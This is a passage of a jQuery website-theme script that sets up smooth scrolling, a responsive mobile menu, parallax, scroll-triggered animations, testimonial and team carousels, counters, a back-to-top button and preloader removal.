		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = $(this.hash);
		      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		      if (target.length) {
		        $('html,body').animate({
		          scrollTop: target.offset().top - 70
		        }, 1000);
		        return false;
		      }
		    }
		  });
		});
	};

	var responsiveMenu = function() {
		var	menuType = 'desktop';

		$(window).on('load resize', function() {
			var currMenuType = 'desktop';

			if ( matchMedia( 'only screen and (max-width: 1024px)' ).matches ) {
				currMenuType = 'mobile';
			}

			if ( currMenuType !== menuType ) {
				menuType = currMenuType;

				if ( currMenuType === 'mobile' ) {
					var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
					var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

					$('#header').find('.header-wrap').after($mobileMenu);
					hasChildMenu.children('ul').hide();
					hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
					$('.btn-menu').removeClass('active');
				} else {
					var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');

					$desktopMenu.find('.submenu').removeAttr('style');
					$('#header').find('.col-md-10').append($desktopMenu);
					$('.btn-submenu').remove();
				}
			}
		});

		$('.btn-menu').on('click', function() {
			$('#mainnav-mobi').slideToggle(300);
			$(this).toggleClass('active');
		});

		$(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
			$(this).toggleClass('active').next('ul').slideToggle(300);
			e.stopImmediatePropagation()
		});
	}

	var panelsStyling = function() {	
		$(".panel-row-style").each( function() {
			if ($(this).data('hascolor')) {
				$(this).find('h1,h2,h3,h4,h5,h6,a,.fa, div, span').css('color','inherit');
			}
			if ($(this).data('hasbg')) {
				$(this).append( '<div class="overlay"></div>' );
			}			
		});
	};

	var scrolls = function() {
		testMobile = isMobile.any();
		if (testMobile == null) {
			$('.panel-row-style, .slide-item').each(function(){
			   $(this).parallax("50%", 0.3);
			});
			// $(".panel-row-style, .slide-item").parallax("50%", 0.3);
		}
	};

	var rollAnimation = function() {
		$('.orches-animation').each( function() {
		var orElement = $(this),
			orAnimationClass = orElement.data('animation'),
			orAnimationDelay = orElement.data('animation-delay'),
			orAnimationOffset = orElement.data('animation-offset');

			orElement.css({
				'-webkit-animation-delay':  orAnimationDelay,
				'-moz-animation-delay':     orAnimationDelay,
				'animation-delay':          orAnimationDelay
			});
		
			orElement.waypoint(function() {
				orElement.addClass('animated').addClass(orAnimationClass);
			},{ triggerOnce: true, offset: orAnimationOffset });
		});
	};

	var goTop = function() {
		$(window).scroll(function() {
			if ( $(this).scrollTop() > 800 ) {
				$('.go-top').addClass('show');
			} else {
				$('.go-top').removeClass('show');
			}
		}); 

		$('.go-top').on('click', function() {
			$("html, body").animate({ scrollTop: 0 }, 1000);
			return false;
		});
	};

	var testimonialCarousel = function(){
		if ( $().owlCarousel ) {
			$('.roll-testimonials').owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 1,
				itemsDesktop: [3000,1],
				itemsDesktopSmall: [1400,1],
				itemsTablet:[970,1],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: true,
				autoPlay: $('.roll-testimonials').data('autoplay')
			});
		}
	};

	var progressBar = function() {
		$('.progress-bar').on('on-appear', function() {
			$(this).each(function() {
				var percent = $(this).data('percent');

				$(this).find('.progress-animate').animate({
					"width": percent + '%'
				},3000);

				$(this).parent('.roll-progress').find('.perc').addClass('show').animate({
					"width": percent + '%'
				},3000);
			});
		});
	};

 	var headerFixed = function() {
			var headerFix = $('.site-header').offset().top;
			$(window).on('load scroll', function() {
				var y = $(this).scrollTop();
				if ( y >= headerFix) {
					$('.site-header').addClass('fixed');
				} else {
					$('.site-header').removeClass('fixed');
				}
				if ( y >= 140 ) {
					$('.site-header').addClass('float-header');
				} else {
					$('.site-header').removeClass('float-header');
				}
			});
	};

	var animatecss = function()
	{
			var position = $('.imgsection');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated'))
				{
					if(y>=oTop)
					{
						$('.imgsection').addClass('animated jackInTheBox');
					}					
				}
			});		
	};

	var animatesection2 = function()
	{
			var position = $('.section2');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section2 p.title').addClass('animated fadeInDown');
					// $('.section2 p.item').addClass('animated fadeInRight');
				}					
			});		
	};

	var animatesection3 = function()
	{
			var position = $('.section3');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section3 p.title').addClass('animated bounceInDown');
					// $('.section3 p.item').addClass('animated bounceInLeft');
				}					
			});		
	};

	var animatesection4 = function()
	{
			var position = $('.section4');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('load scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated jackInTheBox'))
				{
					if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section4 p.title').addClass('animated slideInDown');
					// $('.section4 p.item').addClass('animated slideInRight');
				}
				}
									
			});		
	};

	var animatesection5 = function()
	{
			var position = $('.section5');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=position)
				{
					// $('.section5 p.title').addClass('animated flip');
					$('.section5 div.img-circle').addClass('animated jackInTheBox');
					//$('.section5 p.content').addClass('animated fadeInUp');
				}					
			});		
	};

	var counter = function() {
		$('.roll-counter').on('on-appear', function() {
			$(this).find('.numb-count').each(function() {
				var to = parseInt($(this).attr('data-to')), speed = parseInt($(this).attr('data-speed'));
				$(this).countTo({
					to: to,
					speed: speed				
				});
			});
		}); //counter
	};

	var detectViewport = function() {
		$('[data-waypoint-active="yes"]').waypoint(function() {
			$(this).trigger('on-appear');
		}, { offset: '90%', triggerOnce: true });

		$(window).on('load', function() {
			setTimeout(function() {
				$.waypoints('refresh');
			}, 100);
		});
	};

	var teamCarousel = function(){
		if ( $().owlCarousel ) {
			$(".panel-grid-cell .roll-team").owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false,
			}); // end owlCarousel
		} // end if
	};

    var responsiveVideo= function(){
	  $(document).ready(function(){
	    $("body").fitVids();
	  });
    };

	var projectEffect = function() {
		var effect = $('.project-wrap').data('portfolio-effect');
	
		$('.project-item').children('.item-wrap').addClass('orches-animation');

		$('.project-wrap').waypoint(function(direction) {
			$('.project-item').children('.item-wrap').each(function(idx, ele) {
				setTimeout(function() {
					$(ele).addClass('animated ' + effect);
				}, idx * 150);
			});
		}, { offset: '75%' });
	};

	var socialMenu = function() {
	    $('.widget_fp_social a').attr( 'target','_blank' );
	};

    var removePreloader = function() {
		$('.preloader').css('opacity', 0);
		setTimeout(function(){$('.preloader').hide();}, 600);	
    }

	// Dom Ready
	$(function() {
		sliderFix();
		heroSection();
		headerFixed();
		testimonialCarousel();
		teamCarousel();
		counter();
		animatecss();
		animatesection2();
		animatesection3();
		animatesection4();
		animatesection5();
		progressBar();
		detectViewport();
		responsiveMenu();
		responsiveVideo();
		rollAnimation();
		panelsStyling();
		scrolls();
		projectEffect();
		socialMenu();
		goTop();
		removePreloader();
   	});
})(jQuery);